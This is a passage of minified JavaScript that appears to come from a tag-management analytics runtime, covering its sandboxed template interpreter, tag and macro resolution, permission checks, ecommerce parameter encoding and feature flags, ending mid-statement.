var nd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new hd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof hd||(d=void 0);e instanceof hd||(e=void 0);var f=Ja(this.M),g=function(m){return function(n){try{return c?(m.invoke(f),a.promise):m.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new md(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new od(h)})};od.prototype.eb=function(){this.Da=!0};od.prototype.Rc=function(){return this.Da};function pd(a,b,c){var d=ld(),e=function(g,h){for(var m=g.Aa(),n=0;n<m.length;n++)h[m[n]]=f(g.get(m[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof dd){var m=[];d.set(g,m);for(var n=g.Aa(),p=0;p<n.length;p++)m[n[p]]=f(g.get(n[p]));return m}if(g instanceof od)return g.promise.then(function(u){return pd(u,b,1)},function(u){return Promise.reject(pd(u,b,1))});if(g instanceof Qa){var q={};d.set(g,q);e(g,q);return q}if(g instanceof hd){var r=function(){for(var u=
ya.apply(0,arguments),v=[],w=0;w<u.length;w++)v[w]=qd(u[w],b,c);var x=new Ga(b?b.ne():new Fa);b&&(x.D=b.D);return f(g.invoke.apply(g,[x].concat(ua(v))))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof md&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function qd(a,b,c){var d=ld(),e=function(g,h){for(var m in g)g.hasOwnProperty(m)&&h.set(m,f(g[m]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||mb(g)){var m=new dd;d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if($c(g)){var p=new Qa;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new hd("",function(){for(var u=ya.apply(0,arguments),v=[],w=0;w<u.length;w++)v[w]=pd(this.evaluate(u[w]),b,c);return f((0,this.M.O)(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;default:}if(g!==void 0&&t)return new md(g)};return f(a)};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof dd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new dd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new dd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new dd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
ua(ya.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw La(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw La(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw La(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw La(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=ed(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new dd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=ed(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(ua(ya.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,ua(ya.apply(1,arguments)))}};var sd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},td=new Ba("break"),ud=new Ba("continue");function vd(a,b){return this.evaluate(a)+this.evaluate(b)}function wd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function xd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof dd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw La(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=pd(f.get(0));try{return d.toString(h)}catch(v){}}return d.toString()}throw La(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(sd.hasOwnProperty(e)){var m=2;m=1;var n=pd(f,void 0,m);return qd(d[e].apply(d,n),this.M)}throw La(Error("TypeError: "+e+" is not a function"));}if(d instanceof dd){if(d.has(e)){var p=d.get(String(e));if(p instanceof hd){var q=ed(f);return p.invoke.apply(p,[this.M].concat(ua(q)))}throw La(Error("TypeError: "+e+" is not a function"));}if(rd.supportedMethods.indexOf(e)>=
0){var r=ed(f);return rd[e].call.apply(rd[e],[d,this.M].concat(ua(r)))}}if(d instanceof hd||d instanceof Qa||d instanceof od){if(d.has(e)){var t=d.get(e);if(t instanceof hd){var u=ed(f);return t.invoke.apply(t,[this.M].concat(ua(u)))}throw La(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof hd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof md&&e==="toString")return d.toString();throw La(Error("TypeError: Object has no '"+
e+"' property."));}function yd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function zd(){var a=ya.apply(0,arguments),b=Ja(this.M),c=Ma(b,a);if(c instanceof Ba)return c}function Bd(){return td}function Cd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ba)return d}}
function Dd(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);Ia(a,c,d,!0)}}}function Ed(){return ud}function Fd(a,b){return new Ba(a,this.evaluate(b))}function Gd(a,b){for(var c=ya.apply(2,arguments),d=new dd,e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(ua(c));this.M.add(a,this.evaluate(g))}function Hd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Id(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof md,f=d instanceof md;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function Jd(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ma(f,d);if(g instanceof Ba){if(g.type==="break")break;if(g.type==="return")return g}}}
function Ld(a,b,c){if(typeof b==="string")return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof Qa||b instanceof od||b instanceof dd||b instanceof hd){var d=b.Aa(),e=d.length;return Kd(a,function(){return e},function(f){return d[f]},c)}}function Md(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Ld(function(h){g.set(d,h);return g},e,f)}
function Nd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Ld(function(h){var m=Ja(g);Ia(m,d,h,!0);return m},e,f)}function Od(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Ld(function(h){var m=Ja(g);m.add(d,h);return m},e,f)}function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Qd(function(h){g.set(d,h);return g},e,f)}
function Rd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Qd(function(h){var m=Ja(g);Ia(m,d,h,!0);return m},e,f)}function Sd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Qd(function(h){var m=Ja(g);m.add(d,h);return m},e,f)}
function Qd(a,b,c){if(typeof b==="string")return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof dd)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);throw La(Error("The value is not iterable."));}
function Td(a,b,c,d){function e(q,r){for(var t=0;t<f.length();t++){var u=f.get(t);r.add(u,q.get(u))}}var f=this.evaluate(a);if(!(f instanceof dd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),m=Ja(g);for(e(g,m);Na(m,b);){var n=Ma(m,h);if(n instanceof Ba){if(n.type==="break")break;if(n.type==="return")return n}var p=Ja(g);e(m,p);Na(p,c);m=p}}
function Ud(a,b){var c=ya.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof dd))throw Error("Error: non-List value given for Fn argument names.");return new hd(a,function(){return function(){var f=ya.apply(0,arguments),g=Ja(d);g.D===void 0&&(g.D=this.M.D);for(var h=[],m=0;m<f.length;m++){var n=this.evaluate(f[m]);h[m]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new dd(h));var r=Ma(g,c);if(r instanceof Ba)return r.type===
"return"?r.data:r}}())}function Vd(a){var b=this.evaluate(a),c=this.M;if(Wd&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function Xd(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw La(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof Qa||d instanceof od||d instanceof dd||d instanceof hd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:cd(e)&&(c=d[e]);else if(d instanceof md)return;return c}function Yd(a,b){return this.evaluate(a)>this.evaluate(b)}function Zd(a,b){return this.evaluate(a)>=this.evaluate(b)}
function $d(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof md&&(c=c.getValue());d instanceof md&&(d=d.getValue());return c===d}function ae(a,b){return!$d.call(this,a,b)}function be(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ma(this.M,d);if(e instanceof Ba)return e}var Wd=!1;
function ce(a,b){return this.evaluate(a)<this.evaluate(b)}function de(a,b){return this.evaluate(a)<=this.evaluate(b)}function ee(){for(var a=new dd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function fe(){for(var a=new Qa,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ge(a,b){return this.evaluate(a)%this.evaluate(b)}
function he(a,b){return this.evaluate(a)*this.evaluate(b)}function ie(a){return-this.evaluate(a)}function je(a){return!this.evaluate(a)}function ke(a,b){return!Id.call(this,a,b)}function le(){return null}function me(a,b){return this.evaluate(a)||this.evaluate(b)}function ne(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function oe(a){return this.evaluate(a)}function pe(){return ya.apply(0,arguments)}function qe(a){return new Ba("return",this.evaluate(a))}
function re(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw La(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof hd||d instanceof dd||d instanceof Qa)&&d.set(String(e),f);return f}function se(a,b){return this.evaluate(a)-this.evaluate(b)}
function te(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,m=0;m<e.length;m++)if(h||d===this.evaluate(e[m]))if(g=this.evaluate(f[m]),g instanceof Ba){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ba&&(g.type==="return"||g.type==="continue")))return g}
function ue(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function ve(a){var b=this.evaluate(a);return b instanceof hd?"function":typeof b}function we(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function xe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ma(this.M,e);if(f instanceof Ba){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ma(this.M,e);if(g instanceof Ba){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function ye(a){return~Number(this.evaluate(a))}function ze(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ae(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Be(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ce(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function De(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ee(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Fe(){}
function Ge(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ba)return d}catch(h){if(!(h instanceof Ka&&h.Tl))throw h;var e=Ja(this.M);a!==""&&(h instanceof Ka&&(h=h.im),e.add(a,new md(h)));var f=this.evaluate(c),g=Ma(e,f);if(g instanceof Ba)return g}}function He(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ka&&f.Tl))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ba)return e;if(c)throw c;if(d instanceof Ba)return d};var Je=function(){this.D=new Pa;Ie(this)};Je.prototype.execute=function(a){return this.D.Lj(a)};var Ie=function(a){var b=function(c,d){var e=new id(String(c),d);e.eb();a.D.D.set(String(c),e)};b("map",fe);b("and",Rc);b("contains",Uc);b("equals",Sc);b("or",Tc);b("startsWith",Vc);b("variable",Wc)};var Le=function(){this.J=!1;this.D=new Pa;Ke(this);this.J=!0};Le.prototype.execute=function(a){return Me(this.D.Lj(a))};var Ne=function(a,b,c){return Me(a.D.Mn(b,c))};Le.prototype.eb=function(){this.D.eb()};
var Ke=function(a){var b=function(c,d){var e=String(c),f=new id(e,d);f.eb();a.D.D.set(e,f)};b(0,vd);b(1,wd);b(2,xd);b(3,yd);b(56,Ce);b(57,ze);b(58,ye);b(59,Ee);b(60,Ae);b(61,Be);b(62,De);b(53,zd);b(4,Bd);b(5,Cd);b(68,Ge);b(52,Dd);b(6,Ed);b(49,Fd);b(7,ee);b(8,fe);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(67,He);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Pd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Xd);b(17,Xd);b(18,Yd);b(19,Zd);b(20,$d);b(21,ae);b(22,be);b(23,ce);b(24,de);b(25,ge);b(26,he);b(27,
ie);b(28,je);b(29,ke);b(45,le);b(30,me);b(32,ne);b(33,ne);b(34,oe);b(35,oe);b(46,pe);b(36,qe);b(43,re);b(37,se);b(38,te);b(39,ue);b(40,ve);b(44,Fe);b(41,we);b(42,xe)};Le.prototype.ne=function(){return this.D.ne()};function Me(a){if(a instanceof Ba||a instanceof hd||a instanceof dd||a instanceof Qa||a instanceof od||a instanceof md||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Oe=function(a){this.message=a};function Pe(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Oe("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Qe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var Re=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Se(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Pe(e)+c}a<<=2;d||(a|=32);return c=""+Pe(a|b)+c};var Te=function(){function a(b){return{toString:function(){return b}}}return{Im:a("consent"),Zj:a("convert_case_to"),bk:a("convert_false_to"),dk:a("convert_null_to"),ek:a("convert_true_to"),fk:a("convert_undefined_to"),iq:a("debug_mode_metadata"),Ha:a("function"),zi:a("instance_name"),Pn:a("live_only"),Qn:a("malware_disabled"),METADATA:a("metadata"),Tn:a("original_activity_id"),Bq:a("original_vendor_template_id"),Aq:a("once_on_load"),Sn:a("once_per_event"),yl:a("once_per_load"),Cq:a("priority_override"),
Fq:a("respected_consent_types"),Hl:a("setup_tags"),nh:a("tag_id"),Ml:a("teardown_tags")}}();var rf;var sf=[],tf=[],uf=[],vf=[],wf=[],xf,yf,zf;function Af(a){zf=zf||a}
function Bf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)sf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)vf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)uf.push(f[g]);for(var h=a.rules||[],m=0;m<h.length;m++){for(var n=h[m],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||Cf(p[r])}tf.push(p)}}
function Cf(a){}var Df,Ef=[],Ff=[];function Gf(a,b){var c={};c[Te.Ha]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function Hf(a,b,c){try{return yf(If(a,b,c))}catch(d){JSON.stringify(a)}return 2}function Jf(a){var b=a[Te.Ha];if(!b)throw Error("Error: No function name given for function call.");return!!xf[b]}
var If=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Kf(a[e],b,c));return d},Kf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Kf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=sf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[Te.zi]);try{var m=If(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Lf(m,{event:b,index:f,type:2,
name:h});Df&&(d=Df.oo(d,m))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Kf(a[n],b,c)]=Kf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Kf(a[q],b,c);zf&&(p=p||zf.mp(r));d.push(r)}return zf&&p?zf.uo(d):d.join("");case "escape":d=Kf(a[1],b,c);if(zf&&Array.isArray(a[1])&&a[1][0]==="macro"&&zf.np(a))return zf.Dp(d);d=String(d);for(var t=2;t<a.length;t++)$e[a[t]]&&(d=$e[a[t]](d));return d;
case "tag":var u=a[1];if(!vf[u])throw Error("Unable to resolve tag reference "+u+".");return{Xl:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Te.Ha]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Lf=function(a,b){var c=a[Te.Ha],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=xf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Ef.indexOf(c)!==-1,g={},h={},m;for(m in a)a.hasOwnProperty(m)&&yb(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(h[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=sf[q];break;case 1:r=vf[q];break;default:n="";break a}var t=r&&r[Te.zi];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&Ff.indexOf(c)===-1){Ff.push(c);
var x=tb();u=e(g);var z=tb()-x,C=tb();v=rf(c,h,b);w=z-(tb()-C)}else if(e&&(u=e(g)),!e||f)v=rf(c,h,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),bd(u)?(Array.isArray(u)?Array.isArray(v):$c(u)?$c(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var Mf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};sa(Mf,Error);Mf.prototype.getMessage=function(){return this.message};function Nf(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Nf(a[c],b[c])}};function Of(){return function(a,b){var c;var d=Pf;a instanceof Ka?(a.D=d,c=a):c=new Ka(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function Pf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)fb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function Qf(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Sf(a),f=0;f<tf.length;f++){var g=tf[f],h=Tf(g,e);if(h){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<vf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Tf(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function Sf(a){var b=[];return function(c){b[c]===void 0&&(b[c]=Hf(uf[c],a));return b[c]}};function Uf(a,b){b[Te.Zj]&&typeof a==="string"&&(a=b[Te.Zj]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Te.dk)&&a===null&&(a=b[Te.dk]);b.hasOwnProperty(Te.fk)&&a===void 0&&(a=b[Te.fk]);b.hasOwnProperty(Te.ek)&&a===!0&&(a=b[Te.ek]);b.hasOwnProperty(Te.bk)&&a===!1&&(a=b[Te.bk]);return a};var Vf=function(){this.D={}},Xf=function(a,b){var c=Wf.D,d;(d=c.D)[a]!=null||(d[a]=[]);c.D[a].push(function(){return b.apply(null,ua(ya.apply(0,arguments)))})};function Yf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new Mf(c,d,g);}}
function Zf(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(ua(ya.apply(1,arguments))));Yf(e,b,d,g);Yf(f,b,d,g)}}}};var cg=function(){var a=data.permissions||{},b=$f.ctid,c=this;this.J={};this.D=new Vf;var d={},e={},f=Zf(this.D,b,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(ua(ya.apply(1,arguments)))):{}});lb(a,function(g,h){function m(p){var q=ya.apply(1,arguments);if(!n[p])throw ag(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(ua(q)))}var n={};lb(h,function(p,q){var r=bg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.Rl&&!e[p]&&(e[p]=r.Rl)});c.J[g]=function(p,
q){var r=n[p];if(!r)throw ag(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[m].concat(ua(t.slice(1))))}})},dg=function(a){return Wf.J[a]||function(){}};
function bg(a,b){var c=Gf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=ag;try{return Lf(c)}catch(d){return{assert:function(e){throw new Mf(e,{},"Permission "+e+" is unknown.");},U:function(){throw new Mf(a,{},"Permission "+a+" is unknown.");}}}}function ag(a,b,c){return new Mf(a,b,c)};var eg=!1;var fg={};fg.Am=pb('');fg.Co=pb('');
var jg=function(a){var b={},c=0;lb(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(gg.hasOwnProperty(e))b[gg[e]]=g;else if(hg.hasOwnProperty(e)){var h=hg[e];b.hasOwnProperty(h)||(b[h]=g)}else if(e==="category")for(var m=g.split("/",5),n=0;n<m.length;n++){var p=b,q=ig[n],r=m[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var t=String.fromCharCode(c<10?48+c:65+c-10);b["k"+t]=(""+String(e)).replace(/~/g,"~~");b["v"+t]=g;c++}}});var d=[];lb(b,function(e,f){d.push(""+e+f)});return d.join("~")},
gg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},hg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},ig=["ca",
"c2","c3","c4","c5"];function kg(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var lg=[],mg={};function ng(a){return lg[a]===void 0?!1:lg[a]};var og=[];function pg(a){switch(a){case 1:return 0;case 38:return 13;case 50:return 10;case 51:return 11;case 53:return 1;case 54:return 2;case 52:return 7;case 75:return 3;case 103:return 14;case 114:return 12;case 115:return 4;case 116:return 5;case 135:return 9;case 136:return 6}}function qg(a,b){og[a]=b;var c=pg(a);c!==void 0&&(lg[c]=b)}function B(a){qg(a,!0)}B(39);B(34);B(35);B(36);
B(56);B(145);B(18);
B(153);B(144);B(74);B(120);
B(58);B(5);B(111);
B(139);B(87);B(92);B(117);
B(159);B(132);B(20);
B(72);B(113);B(154);
B(116);qg(23,!1),B(24);mg[1]=kg('1',6E4);mg[3]=kg('10',1);
mg[2]=kg('',50);B(29);rg(26,25);
B(9);B(91);
B(140);B(123);
B(157);
B(158);B(71);B(136);B(127);B(27);B(69);B(135);
B(51);B(50);B(95);B(86);
B(103);B(112);B(63);
B(152);
B(101);
B(122);B(121);
B(108);B(134);
B(115);B(96);B(31);
B(22);B(151);B(97);
B(15);

B(19);B(99);B(105),B(99);B(124);
B(12);
B(76);B(77);B(81);B(79);
B(28);B(80);
B(90);B(118);B(13);

B(166);function E(a){return!!og[a]}
function rg(a,b){for(var c=!1,d=!1,e=0;c===d;)if(c=((Math.random()*4294967296|0)&1)===0,d=((Math.random()*4294967296|0)&1)===0,e++,e>30)return;c?B(b):B(a)};
var sg=function(){this.events=[];this.D="";this.qa={};this.baseUrl="";this.O=0;this.R=this.J=!1;this.endpoint=0;E(89)&&(this.R=!0)};sg.prototype.add=function(a){return this.T(a)?(this.events.push(a),this.D=a.J,this.qa=a.qa,this.baseUrl=a.baseUrl,this.O+=a.R,this.J=a.O,this.endpoint=a.endpoint,this.destinationId=a.destinationId,this.fa=a.eventId,this.ma=a.priorityId,!0):!1};sg.prototype.T=function(a){return this.events.length?this.events.length>=20||a.R+this.O>=16384?!1:this.baseUrl===a.baseUrl&&this.J===
